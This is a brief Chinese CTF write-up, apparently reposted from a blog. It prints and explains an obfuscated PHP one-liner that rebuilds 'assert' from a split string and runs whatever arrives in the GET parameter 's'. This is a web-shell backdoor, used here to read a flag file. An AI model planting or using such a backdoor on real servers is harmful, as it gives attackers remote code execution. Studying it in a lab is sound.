标签:bug pre lag load 执行 info img 就是 http

看了一下源码,但是没有什么信息。



<?php

$poc = "a#s#s#e#r#t";

$poc_1 = explode("#", $poc);

$poc_2 = $poc_1[0] . $poc_1[1] . $poc_1[2] . $poc_1[3] . $poc_1[4] . $poc_1[5];

$poc_2($_GET[‘s‘])

?>



1.explode()把字符串打散为数组

2.根据$poc_2链接允许assert()函数

assert()函数的解析传进来的s串,assert有代码执行漏洞。



也就是说我们可以构造get请求传参s达到flag



看到有包含flag字样的文件,在url中添加访问就行

标签:bug pre lag load 执行 info img 就是 http

原文地址:https://www.cnblogs.com/xiaochaofang/p/14826523.html